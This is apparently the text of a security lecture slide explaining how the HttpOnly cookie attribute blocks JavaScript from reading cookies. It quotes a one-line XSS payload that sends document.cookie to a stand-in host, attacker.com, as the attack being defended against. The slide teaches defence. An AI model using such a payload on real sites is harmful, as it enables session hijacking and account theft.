 Defending the user's cookies
▪ Use HttpOnly cookie attribute to prevent cookie from being read
from JavaScript in the user's browser
Set-Cookie: key=value; HttpOnly
▪ HttpOnly defeats this attack code:
new Image().src = 'https://attacker.com/steal?
cookie=' + document.cookie
▪ Note: This restriction applies to JavaScript from the site author too!
19 Feross Aboukhadijeh